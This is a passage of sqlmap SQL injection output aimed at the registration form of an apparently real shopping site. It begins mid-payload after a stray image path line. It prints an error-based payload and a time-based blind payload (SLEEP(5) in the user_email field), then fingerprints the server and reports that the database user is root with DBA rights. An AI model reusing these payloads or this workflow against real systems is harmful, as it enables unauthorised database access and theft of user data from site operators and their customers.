 8=6318) THEN 1 ELSE 0 END)),0x7170687871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'dAyX'='dAyX
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: action=register&code_sn=94102&isagreement=1&password=g00dPa$$w0rD&r
egister=1&repassword=g00dPa$$w0rD&user_email=-5504' OR 6030=SLEEP(5) AND 'qODS'=
'qODS
---
[13:27:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[13:27:42] [INFO] testing if current user is DBA
[13:27:42] [INFO] fetching current user
[13:27:42] [INFO] resumed: root@%
current user is DBA: True
[13:27:42] [INFO] fetched data logged to text files under 'F:\sqlmap\output\www.
360shop.com.cn'
[*] shutting down at 13:27:42